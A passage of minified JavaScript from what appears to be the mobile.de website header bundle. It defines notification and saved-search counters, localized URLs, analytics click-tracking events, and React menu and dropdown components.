n=j(e),a=j(t);return n.getTime()===a.getTime()}function z(e){return F(1,arguments),G(e,Date.now())}function Z(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}let X={urlTarget:"_self",openOverlay:!1,fallbackIcon:"bell",searchParams:{action:"nfc"}},$={inappmessage:Object.assign(Object.assign({},X),{openOverlay:!0}),webmessage:Object.assign(Object.assign({},X),{urlTarget:"_blank",searchParams:Object.assign({},X.searchParams)}),"price-alert":Object.assign(Object.assign({},X),{searchParams:Object.assign({},X.searchParams)}),"search-alert":Object.assign(Object.assign({},X),{fallbackIcon:"saved-searches"}),default:X},W=B(e=>{let{vi:t,currentLocale:n}=e;return S({vi:t,urlPrefix:w,currentLocale:n,url:"/my/notifications/count",method:"GET"}).then(e=>e.json()).then(e=>e.count)}),Y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.includes("$")?`${e.split("$")[0]}$`:e.includes("/.jpg")?e.replace("/.jpg","/$"):e},q=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3,n=Object.entries(e).filter(e=>{let[t]=e;return t.includes("thumbnails")}).map(e=>{let[t,n]=e;return Y(n)});return n.length>t?n.slice(0,t):n},J=B(e=>{let{vi:t,currentLocale:n}=e;return S({vi:t,urlPrefix:w,currentLocale:n,url:"/my/parkings/",method:"HEAD"}).then(e=>{let t=e.headers.get("x-mobile-parking-count");return"string"==typeof t?parseInt(t.split("/")[2],10):0})});function Q(){let e=R(),[t,n]=(0,c.useState)(e.parkingsCount||0),a=A(),r=Object.prototype.hasOwnProperty.call(e,"parkingsCount");return(0,c.useEffect)(()=>{!r&&a.vi&&J.subscribe(n,a)},[a,r]),r?e.parkingsCount:t}let ee=B(e=>{let{vi:t,currentLocale:n}=e;return S({vi:t,urlPrefix:w,currentLocale:n,url:"/my/s-searches/",method:"GET"}).then(e=>e.json()).then(e=>Array.isArray(e)?e.length:0)});function et(){let e=R(),[t,n]=(0,c.useState)(e.savedSearchesCount||0),a=A(),r=Object.prototype.hasOwnProperty.call(e,"savedSearchesCount");return(0,c.useEffect)(()=>{e.isKnownUser&&!r&&a.vi&&ee.subscribe(n,a)},[e.isKnownUser,a,r]),r?e.savedSearchesCount:t}var en=n(2657),ea=n.n(en),er=n(35682),el=n.n(er),eo=n(44645),ei=n.n(eo);let ec=e=>{let{isCheckedLang:t,className:n,label:a,Icon:r,url:l,count:o,testId:i,trackEvent:s,additionalTrackEvent:_,isStaticCounter:d}=e,u=x(),{trackingPageName:m}=R(),C=!!r&&c.createElement(r,{size:"medium",className:ea().right_S,color:"content-secondary"}),p=!!(o&&o>0);return c.createElement(L.N_,{"data-testid":i,type:"unstyled",href:l,masked:!0,className:I()(el().copyLarge,ei().item,{[ei().checkedLang]:t},n),onClick:()=>{s&&u(s,{trackingPageName:m}),_&&u(_,{trackingPageName:m})}},C,!d&&a,d&&c.createElement("span",{className:d?ei().labelAndCount:void 0,tabIndex:-1},a,p&&c.createElement("span",{tabIndex:-1,className:ei().parkCount},o)),p&&!d&&c.createElement("span",{className:ei().count},o))};var es=n(99557);let e_={cs:"/cz/vozidel/mymobile/prehledVyhledavani.html",de:"/goto/fahrzeuge/mymobile/searchOverview.html",en:"/goto/fahrzeuge/mymobile/searchOverview.html?lang=en",es:"/es/veh%C3%ADculos/mimobile/resumenBusqueda.html",fr:"/fr/voiture/mymobile/searchVueDensemble.html",nl:"/nl/voertuigen/mijnmobile/zoekoverzicht.html",pl:"/pl/pojazdy/mojemobile/wyszukiwania.html",ro:"/ro/vehicule/contul-meu-mobile/sumarCautare.html",ru:"/ru/%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D1%8B%D0%B5-%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0/%D0%BC%D0%BE%D0%B9%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82/%D0%BC%D0%BE%D0%B8%D0%9F%D0%BE%D0%B8%D1%81%D0%BA%D0%B8.html",tr:"/tr/ara%C3%A7lar/hesabim/aramalar.html"},ed=e=>{let{lang:t,params:n,isMobile:a}=e,r=(e=>{let{lang:t,params:n}=e,a=e_[t];return n&&n.toString()?`${a}${a.includes("?")?"&":"?"}${null==n?void 0:n.toString()}`:a})({lang:t,params:n}),l=(e=>{let{isCoreLocale:t,isMobile:n}=e;return n&&t?"https://m.mobile.de":t?"https://suchen.mobile.de":"https://www.mobile.de"})({isCoreLocale:"de"===t||"en"===t,isMobile:a});return`${l}${r}`},eu="@mobile-header",em={DEALER_SEARCH_NEW_AND_USED_CLICK:`${eu}/DEALER_SEARCH_NEW_AND_USED_CLICK`,DEALER_SEARCH_E_CARS_CLICK:`${eu}/DEALER_SEARCH_E_CARS_CLICK`,DEALER_SEARCH_BIKES_CLICK:`${eu}/DEALER_SEARCH_BIKES_CLICK`,DEALER_SEARCH_E_BIKES_CLICK:`${eu}/DEALER_SEARCH_E_BIKES_CLICK`,DEALER_SEARCH_RVS_CLICK:`${eu}/DEALER_SEARCH_RVS_CLICK`,DEALER_SEARCH_TRUCKS_AND_UTILITY_CLICK:`${eu}/DEALER_SEARCH_TRUCKS_AND_UTILITY_CLICK`,LEASING_HEADER_LINK_CLICK:`${eu}/LEASING_HEADER_LINK_CLICK`,REGIO_DIR_LINK_CLICK:`${eu}/REGIO_DIR_LINK_CLICK`,PRIVATE_SELLING_LINK_CLICK:`${eu}/PRIVATE_SELLING_LINK_CLICK`,PRIVATE_SELLING_BIKES_LINK_CLICK:`${eu}/PRIVATE_SELLING_BIKES_LINK_CLICK`,PRIVATE_SELLING_RVS_LINK_CLICK:`${eu}/PRIVATE_SELLING_RVS_LINK_CLICK`,PRIVATE_SELLING_TRUCKS_AND_COMMERCIAL_LINK_CLICK:`${eu}/PRIVATE_SELLING_TRUCKS_AND_COMMERCIAL_LINK_CLICK`,PRIVATE_SELLING_EVALUATION_LINK_CLICK:`${eu}/PRIVATE_SELLING_EVALUATION_LINK_CLICK`,PRIVATE_SELLING_TIPS_LINK_CLICK:`${eu}/PRIVATE_SELLING_TIPS_LINK_CLICK`,DEALER_REGISTRATION_LINK_CLICK:`${eu}/DEALER_REGISTRATION_LINK_CLICK`,DEALER_OUR_OFFER_LINK_CLICK:`${eu}/DEALER_OUR_OFFER_LINK_CLICK`,DEALER_PRICE_LIST_LINK_CLICK:`${eu}/DEALER_PRICE_LIST_LINK_CLICK`,MAGAZINE_ARTICLE_NEWS_LINK_CLICK:`${eu}/MAGAZINE_ARTICLE_NEWS_LINK_CLICK`,MAGAZINE_ARTICLE_GUIDE_LINK_CLICK:`${eu}/MAGAZINE_ARTICLE_GUIDE_LINK_CLICK`,MAGAZINE_ARTICLE_TOPICS_LINK_CLICK:`${eu}/MAGAZINE_ARTICLE_TOPICS_LINK_CLICK`,SAFETY_CENTER_LINK_CLICK:`${eu}/SAFETY_CENTER_LINK_CLICK`,COUNSELOR_LEASING_LINK_CLICK:`${eu}/COUNSELOR_LEASING_LINK_CLICK`,COUNSELOR_ALL_MODELS_LINK_CLICK:`${eu}/COUNSELOR_ALL_MODELS_LINK_CLICK`,COUNSELOR_ALL_LEADERBOARDS_LINK_CLICK:`${eu}/COUNSELOR_LEADERBOARDS_LINK_CLICK`,COUNSELOR_BRAND_PORTAL_LINK_CLICK:`${eu}/COUNSELOR_BRAND_PORTAL_LINK_CLICK`,MOBILE_DE_LOGO_CLICK:`${eu}/MOBILE_DE_LOGO_CLICK`,SEARCH_DROPDOWN_CLICK:`${eu}/SEARCH_DROPDOWN_CLICK`,SELL_DROPDOWN_CLICK:`${eu}/SELL_DROPDOWN_CLICK`,SELL_MENU_MOTORCYCLE_CLICK:`${eu}/SELL_MENU_MOTORCYCLE_CLICK`,SELL_MENU_MOTORHOME_CLICK:`${eu}/SELL_MENU_MOTORHOME_CLICK`,SELL_MENU_TRUCKS_CLICK:`${eu}/SELL_MENU_TRUCKS_CLICK`,INFORMATION_DROPDOWN_CLICK:`${eu}/INFORMATION_DROPDOWN_CLICK`,INFORMATION_MENU_EV_HUB_PROMO_TEXT_CLICK:`${eu}/INFORMATION_MENU_EV_HUB_PROMO_TEXT_CLICK`,INFORMATION_MENU_EV_HUB_PROMO_IMAGE_CLICK:`${eu}/INFORMATION_MENU_EV_HUB_PROMO_IMAGE_CLICK`,INFORMATION_MENU_LEADERBOARDS_CLICK:`${eu}/INFORMATION_MENU_LEADERBOARDS_CLICK`,HAMBURGER_BUTTON_CLICK:`${eu}/HAMBURGER_BUTTON_CLICK`,NOTIFICATION_CENTRE_BEGIN:`${eu}/NOTIFICATION_CENTRE_BEGIN`,NOTIFICATION_CENTRE_OPEN:`${eu}/NOTIFICATION_CENTRE_OPEN`,LOGIN:`${eu}/LOGIN`,LOGOUT:`${eu}/LOGOUT`,SAVED_SEARCHES_LINK_CLICK:`${eu}/SAVED_SEARCHES_LINK_CLICK`,CONTACT_PAGE_VIEW:`${eu}/CONTACT_PAGE_VIEW`,PARKING_LINK_CLICK:`${eu}/PARKING_LINK_CLICK`,SERACH_MENU_E_BIKES_IMG_LINK_CLICK:`${eu}/SERACH_MENU_E_BIKES_IMG_LINK_CLICK`,SERACH_MENU_LEASING_IMG_LINK_CLICK:`${eu}/SERACH_MENU_LEASING_IMG_LINK_CLICK`,SERACH_MENU_LEASING_TEXT_LINK_CLICK:`${eu}/SERACH_MENU_LEASING_TEXT_LINK_CLICK`,SERACH_MENU_E_BIKES_TEXT_LINK_CLICK:`${eu}/SERACH_MENU_E_BIKES_TEXT_LINK_CLICK`,SELL_MENU_EVALUATION_IMG_LINK_CLICK:`${eu}/SELL_MENU_EVALUATION_IMG_LINK_CLICK`,PROMO_SECTION_EVALUATION_LEARN_MORE_LINK_CLICK:`${eu}/PROMO_SECTION_EVALUATION_LEARN_MORE_LINK_CLICK`,MY_MOBILE_OVERVIEW_LINK_CLICK:`${eu}/MY_MOBILE_OVERVIEW_LINK_CLICK`,MY_MOBILE_SAVED_SEARCHES_LINK_CLICK:`${eu}/MY_MOBILE_SAVED_SEARCHES_LINK_CLICK`,MY_MOBILE_PARKING_LINK_CLICK:`${eu}/MY_MOBILE_PARKING_LINK_CLICK`,MY_MOBILE_ORDERS:`${eu}/MY_MOBILE_ORDERS`,MY_MOBILE_FINANCING:`${eu}/MY_MOBILE_FINANCING`,MY_MOBILE_PREFERENCES:`${eu}/MY_MOBILE_PREFERENCES`,MY_MOBILE_MESSAGES:`${eu}/MY_MOBILE_MESSAGES`,MY_MOBILE_LISTINGS:`${eu}/MY_MOBILE_LISTINGS`,MY_MOBILE_MY_VEHICLES:`${eu}/MY_MOBILE_MY_VEHICLES`,MY_MOBILE_DIRECT_SALE:`${eu}/MY_MOBILE_DIRECT_SALE`,MY_MESSAGES:`${eu}/MY_MESSAGES`,MY_MOBILE_SETTINGS:`${eu}/MY_MOBILE_SETTINGS`,LOGIN_BUTTON_CLICK:`${eu}/LOGIN_BUTTON_CLICK`,NOTIFICATION_ICON_CLICK:`${eu}/NOTIFICATION_ICON_CLICK`,NOTIFICATION_ITEM_CLICK:`${eu}/NOTIFICATION_ITEM_CLICK`,MESSAGES_ICON_CLICK:`${eu}/MESSAGES_ICON_CLICK`,MY_MOBILE_DROPDOWN_CLICK:`${eu}/MY_MOBILE_DROPDOWN_CLICK`,MY_MOBILE_CHAT_CLICK:`${eu}/MY_MOBILE_CHAT_CLICK`,MY_MOBILE_LOGOUT_CLICK:`${eu}/MY_MOBILE_LOGOUT_CLICK`,DOWNLOAD_APP_CLICK:`${eu}/DOWNLOAD_APP_CLICK`},eC="analytics_event",ep=e=>{let{category:t,label:n,locale:a,lifestyle:r}=e;return{event:eC,attributes:Object.entries({event_category:t,event_action:"InternalLinkClick",event_label:n,locale:a,lifestyle:r}).reduce((e,t)=>{let[n,a]=t;return a?Object.assign(Object.assign({},e),{[n]:a}):e},{})}},eg=e=>"dashboard"===e||"accountSettings"===e?"MyAccount":e,eE={[em.DEALER_SEARCH_NEW_AND_USED_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSearch;content=Car;target=${O.carDSP}`,locale:t})},[em.DEALER_SEARCH_E_CARS_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSearch;content=EV;target=${O.electricVehiclesSRP}`,locale:t})},[em.DEALER_SEARCH_BIKES_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSearch;content=Motorbike;target=${O.motorbikeDSP}`,locale:t})},[em.DEALER_SEARCH_E_BIKES_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:"placement=HeaderNavSearch;content=EBike;target=https://www.mobile.de/e-bikes/",locale:t})},[em.DEALER_SEARCH_RVS_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSearch;content=Motorhome;target=${O.motorhomeDSP}`,locale:t})},[em.DEALER_SEARCH_TRUCKS_AND_UTILITY_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSearch;content=Truck;target=${O.truckDSP}`,locale:t})},[em.LEASING_HEADER_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSearch;content=Leasing;target=${O.leasing}`,locale:t})},[em.REGIO_DIR_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSearch;content=Dealer;target=${O.dealerSearch}`,locale:t})},[em.PRIVATE_SELLING_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSell;content=Car;target=${O.sellCar}`,locale:t})},[em.PRIVATE_SELLING_BIKES_LINK_CLICK]:e=>{let{locale:t}=e;return{event:eC,attributes:{event_category:"PostAdFlow",event_action:"PostAdBegin",event_label:"placement=HeaderNavSell;content=Motorcycles",locale:t}}},[em.PRIVATE_SELLING_RVS_LINK_CLICK]:e=>{let{locale:t}=e;return{event:eC,attributes:{event_category:"PostAdFlow",event_action:"PostAdBegin",event_label:"placement=HeaderNavSell;content=Motorhome",locale:t}}},[em.PRIVATE_SELLING_TRUCKS_AND_COMMERCIAL_LINK_CLICK]:e=>{let{locale:t}=e;return{event:eC,attributes:{event_category:"PostAdFlow",event_action:"PostAdBegin",event_label:"placement=HeaderNavSell;content=Truck",locale:t}}},[em.PRIVATE_SELLING_EVALUATION_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSell;content=CarValuation;target=${O.sellCarValuation}`,locale:t})},[em.PRIVATE_SELLING_TIPS_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSell;content=CarSellingTipps;target=${O.carSellingTips}`,locale:t})},[em.DEALER_REGISTRATION_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSell;content=DealerRegistration;target=${O.dealerRegistration}`,locale:t})},[em.DEALER_OUR_OFFER_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:"placement=HeaderNavSell;content=DealerOurOffer;target=https://promo.mobile.de/b2b/",locale:t})},[em.MAGAZINE_ARTICLE_NEWS_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavInform;content=Magazine;target=${O.magazineStartPage}`,locale:t})},[em.MAGAZINE_ARTICLE_GUIDE_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavInform;content=MagazineArticlePageService;target=${O.magazineAdvice}`,locale:t})},[em.MAGAZINE_ARTICLE_TOPICS_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavInform;content=MagazineArticlePageTopics;target=${O.magazineTopics}`,locale:t})},[em.COUNSELOR_LEASING_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:"placement=HeaderNavInform;content=Leasing;target=https://promo.mobile.de/b2c/leasing/",locale:t})},[em.COUNSELOR_ALL_MODELS_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavInform;content=MakesModels;target=${O.allMakes}`,locale:t})},[em.NOTIFICATION_CENTRE_BEGIN]:e=>{let{locale:t}=e;return{event:eC,attributes:{event_category:"NotificationCentre",event_action:"NotificationCentreBegin",event_label:"placement=HeaderNavIcon;content=NotificationCentre",locale:t}}},[em.NOTIFICATION_CENTRE_OPEN]:e=>{let{origin:t,target:n}=e;return{event:eC,attributes:{event_category:"NotificationCentre",event_action:"NotificationCentreOpen",event_label:`placement=HeaderNavIcon;content=NotificationCentre;origin=${t};target=${n}`}}},[em.SAVED_SEARCHES_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavIcon;content=MySearches;target=${ed({lang:t})}`,locale:t})},[em.PARKING_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavIcon;content=Watchlist;target=${O.myCarPark}`,locale:t})},[em.MY_MESSAGES]:e=>{let{locale:t}=e;return{event:eC,attributes:{event_category:"MessageCentre",event_action:"MessageCentreBegin",event_label:`placement=HeaderNavIcon;content=MessageCentre;target=${O.myMessages}`,locale:t}}},[em.MY_MOBILE_OVERVIEW_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:eg(n),label:`placement=HeaderNavAccount;content=Overview;target=${O.overview}`,locale:t})},[em.MY_MOBILE_SAVED_SEARCHES_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:eg(n),label:`placement=HeaderNavAccount;content=MySearches;target=${ed({lang:t})}`,locale:t})},[em.MY_MOBILE_PARKING_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:eg(n),label:`placement=HeaderNavAccount;content=Watchlist;target=${O.myCarPark}`,locale:t})},[em.MY_MOBILE_ORDERS]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:eg(n),label:`placement=HeaderNavAccount;content=Orders;target=${O.myOrders}`,locale:t,lifestyle:"online-buying"})},[em.MY_MOBILE_PREFERENCES]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:eg(n),label:`placement=HeaderNavAccount;content=MyCommunications;target=${O.myPreferences}`,locale:t})},[em.MY_MOBILE_MESSAGES]:e=>{let{locale:t}=e;return{event:eC,attributes:{event_category:"MessageCentre",event_action:"MessageCentreBegin",event_label:`placement=HeaderNavAccount;content=MessageCentre;target=${O.myMessages}`,locale:t}}},[em.MY_MOBILE_LISTINGS]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:eg(n),label:`placement=HeaderNavAccount;content=MyAds;target=${O.myAd}`,locale:t})},[em.MY_MOBILE_SETTINGS]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:eg(n),label:`placement=HeaderNavAccount;content=Settings;target=${O.myData}`,locale:t})},[em.SERACH_MENU_E_BIKES_IMG_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:"placement=HeaderNavSearch;content=ImageEBike;target=https://www.mobile.de/e-bikes/",locale:t})},[em.SERACH_MENU_LEASING_IMG_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:"placement=HeaderNavSearch;content=ImageLeasing;target=Leasing_SRP",locale:t})},[em.SERACH_MENU_LEASING_TEXT_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:"placement=HeaderNavSearch;content=LearnMoreLeasing;target=Leasing_SRP",locale:t})},[em.SERACH_MENU_E_BIKES_TEXT_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:"placement=HeaderNavSearch;content=LearnMoreEBike;target=https://www.mobile.de/e-bikes/",locale:t})},[em.SELL_MENU_EVALUATION_IMG_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSell;content=Image;target=${O.sellCarValuation}`,locale:t})},[em.PROMO_SECTION_EVALUATION_LEARN_MORE_LINK_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,label:`placement=HeaderNavSell;content=LearnMore;target=${O.sellCarValuation}`,locale:t})},[em.LOGIN]:e=>{let{locale:t}=e;return{event:eC,attributes:{event_category:"Login",event_action:"LoginBegin",event_label:"placement=HeaderNavIcon;content=Login",locale:t}}},[em.LOGOUT]:e=>{let{locale:t}=e;return{event:eC,attributes:{event_category:"Login",event_action:"LogoutSucess",event_label:"placement=HeaderNavAccount;content=Logout",locale:t}}},[em.MY_MOBILE_MY_VEHICLES]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:eg(n),label:`placement=HeaderNavAccount;content=MyVehicles;target=${O.myVehicles}`,locale:t})},[em.MY_MOBILE_FINANCING]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:eg(n),label:`placement=HeaderNavAccount;content=MyFinancing;target=${O.financing}`,locale:t})},[em.MY_MOBILE_DIRECT_SALE]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:eg(n),label:`placement=HeaderNavAccount;content=MyAppointments;target=${O.directSale}`,locale:t})},[em.MOBILE_DE_LOGO_CLICK]:e=>{let{locale:t,trackingPageName:n}=e;return ep({category:n,locale:t,label:`placement=HeaderNavIcon;content=MDELogo;target=${O.home}`})},[em.SEARCH_DROPDOWN_CLICK]:e=>{let{trackingPageName:t}=e;return{event:eC,attributes:{event_category:t,event_action:"ButtonClick",event_label:"placement=HeaderNavSearch;action=ShowOptions"}}},[em.SELL_DROPDOWN_CLICK]:e=>{let{trackingPageName:t}=e;return{event:eC,attributes:{event_category:t,event_action:"ButtonClick",event_label:"placement=HeaderNavSell;action=ShowOptions"}}},[em.INFORMATION_DROPDOWN_CLICK]:e=>{let{trackingPageName:t}=e;return{event:eC,attributes:{event_category:t,event_action:"ButtonClick",event_label:"placement=HeaderNavInform;action=ShowOptions"}}},[em.SELL_MENU_MOTORCYCLE_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:"placement=HeaderNavSell;content=Motorcycles;target=PostAdFlow"})},[em.SELL_MENU_MOTORHOME_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:"placement=HeaderNavSell;content=Motorhome;target=PostAdFlow"})},[em.SELL_MENU_TRUCKS_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:"placement=HeaderNavSell;content=Truck;target=PostAdFlow"})},[em.INFORMATION_MENU_EV_HUB_PROMO_TEXT_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:`placement=HeaderNavInform;content=LearnMoreEV;target=${O.eMobilityHub}`})},[em.INFORMATION_MENU_EV_HUB_PROMO_IMAGE_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:`placement=HeaderNavInform;content=ImageEV;target=${O.eMobilityHub}`})},[em.INFORMATION_MENU_LEADERBOARDS_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:`placement=HeaderNavInform;content=MagazineArticlePageTests;target=${O.leaderBoardsAndTests}`})},[em.COUNSELOR_BRAND_PORTAL_LINK_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:`placement=HeaderNavInform;content=BrandPortal;target=${O.brandPortal}`})},[em.NOTIFICATION_ICON_CLICK]:e=>{let{trackingPageName:t}=e;return{event:eC,attributes:{event_category:t,event_action:"ButtonClick",event_label:"placement=HeaderNavIcon;content=NotificationCentre;action=ShowRecentNotifications"}}},[em.NOTIFICATION_ITEM_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:"placement=HeaderNavNotificationCentre;content=Notification"})},[em.MESSAGES_ICON_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:`placement=HeaderNavIcon;content=MessageCentre;target=${O.myMessages}`})},[em.LOGIN_BUTTON_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:"placement=HeaderNavIcon;content=Login;target=Login"})},[em.MY_MOBILE_DROPDOWN_CLICK]:e=>{let{trackingPageName:t}=e;return{event:eC,attributes:{event_category:t,event_action:"ButtonClick",event_label:"placement=HeaderNavAccount;action=ShowOptions"}}},[em.MY_MOBILE_CHAT_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:`placement=HeaderNavAccount;content=MessageCentre;target=${O.myMessages}`})},[em.MY_MOBILE_LOGOUT_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:"placement=HeaderNavAccount;content=Logout;target=Logout"})},[em.HAMBURGER_BUTTON_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:"placement=HeaderNav;action=ShowOptions"})},[em.SAFETY_CENTER_LINK_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:`placement=HeaderNavInform;content=TrustAndSafetyCenter;target=${O.safetyCenter}`})},[em.DOWNLOAD_APP_CLICK]:e=>{let{trackingPageName:t}=e;return ep({category:t,label:"placement=HeaderNavAppDownload;content=web2appNavLink"})}};var ef=n(47270),eh=n.n(ef);let ev=e=>{let{className:t,label:n}=e,a=I()(t,eh().badge);return c.createElement("div",{className:a},n)};var eb=n(24670),eI=n.n(eb);let eL=e=>{let{Icon:t,bubbleCount:n,testId:a,url:r,arrow:l,label:o,notificationCount:i=0,className:s,notificationCountClassName:_,trackEvent:d,additionalTrackEvent:u,ariaLabel:m,id:C}=e,p=x(),{trackingPageName:g}=R();return c.createElement(L.N_,{"data-testid":a,as:"span",type:"unstyled",role:"link","aria-label":m,href:r,id:C,masked:!0,className:I()(eI().item,s),onClick:()=>{d&&p(d,{trackingPageName:g}),u&&p(u,{trackingPageName:g})}},!!n&&c.createElement(ev,{label:n}),c.createElement(t,{size:"medium",className:eI().icon}),l,o&&c.createElement("span",null,o),i>0&&c.createElement("span",{className:I()(eI().notificationCount,el().label,_)},i))},eN=e=>{let{label:t,className:n,notificationCountClassName:a}=e,r=et(),{formatMessage:l,locale:o}=(0,N.A)(),i=ed({lang:o});return c.createElement(eL,{testId:"menu-link-my-searches",Icon:_.OA5,url:i,label:t,className:n,ariaLabel:l({id:"I18N.COMMON.MDE_UI.HEADER.My Searches"}),notificationCount:r,notificationCountClassName:a,trackEvent:em.SAVED_SEARCHES_LINK_CLICK})};var eO=n(76802),eM=n(27792),ew=n(83905),ey=n.n(ew);let eS=e=>{let{label:t,children:n,LeftIcon:a,hasDivider:r,Icon:l,onOpen:o,bubbleCount:i,hasArrow:s,containerClassName:d,ariaLabel:u,testId:m}=e,C=(0,c.useRef)(null),[p,g]=(0,c.useState)(null),[E,f]=(0,c.useState)(null),[h,v]=(0,c.useState)(!1);(0,c.useEffect)(()=>{E&&E.querySelectorAll("a, span").forEach(e=>{e.hasAttribute("tabIndex")||e.setAttribute("tabIndex","0")})},[E]);let b=function(e,t){let n=function(){if("undefined"==typeof window)return;let[e,t]=(0,c.useState)([window.innerWidth,window.innerHeight]);return(0,c.useEffect)(()=>{function e(){t([window.innerWidth,window.innerHeight])}return window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[]),e}();return(0,c.useMemo)(()=>{if(e&&t){let t=null==e?void 0:e.getBoundingClientRect();if(t&&n){if(t.x+t.width>n[0])return-(2*(t.x+t.width-n[0]+20));else if(t.x<0)return-t.x+20}}return 0},[e,t,n])}(p,h);return(0,c.useEffect)(()=>{if(!C.current)return;let e=e=>{let t=C.current;e.target===t||(null==t?void 0:t.contains(e.target))||v(!1)};return window.addEventListener("click",e),()=>window.removeEventListener("click",e)},[C]),c.createElement(eM.Ay,{className:I()(ey().linksSection),ref:C,spacing:"medium",direction:"vertical"},c.createElement(eM.Ay,{direction:"horizontal",spacing:"medium",alignItems:"center"},a&&c.createElement(a,null),c.createElement(eO.A,{"aria-label":u,iconPosition:"right",type:"secondary",label:t,"data-testid":m,className:ey().labelBtn,iconClassName:I()(ey().iconAndArrow,{[ey().divider]:r}),wrapperSpanClass:ey().labelSpan,onClick:()=>{h||null==o||o(),v(!h)},icon:(e=>{let{Icon:t,bubbleCount:n,hasArrow:a,isOpen:r}=e;return c.createElement("div",null,t&&c.createElement("div",{className:ey().iconContainer},c.createElement(t,{size:"medium",color:"content-secondary"}),n&&n>0&&c.createElement(ev,{label:n,className:ey().bubbleCount})),a&&(r?c.createElement(_.VGc,{size:"medium",color:"content-secondary",style:{pointerEvents:"none"}}):c.createElement(_.x07,{size:"medium",color:"content-secondary",style:{pointerEvents:"none"}})))})({isOpen:h,bubbleCount:i,hasArrow:s,Icon:l})})),c.createElement("div",{className:I()(ey().linksContainer,{[ey().isVisible]:h}),style:{marginLeft:`${b}px`},role:"dialog","aria-modal":"true",ref:e=>{e!==E&&f(e)}},c.createElement("div",{ref:e=>{e!==p&&g(e)},className:I()(ey().childrenContainer,d)},n),c.createElement("div",{className:ey().triangle,style:{marginLeft:`${-1*b}px`}})))};var eA=n(10911),eB=n.n(eA);let eR=e=>{let{isKnownUser:t}=e,{formatMessage:n}=(0,N.A)(),a=[n({id:"I18N.COMMON.MDE_UI.HEADER.My Searches"}),n({id:"I18N.COMMON.And"}),n({id:"I18N.COMMON.MDE_UI.HEADER.Car park"}),n({id:"I18N.COMMON.And"}),n({id:"I18N.COMMON.Login"})].join(" ");return 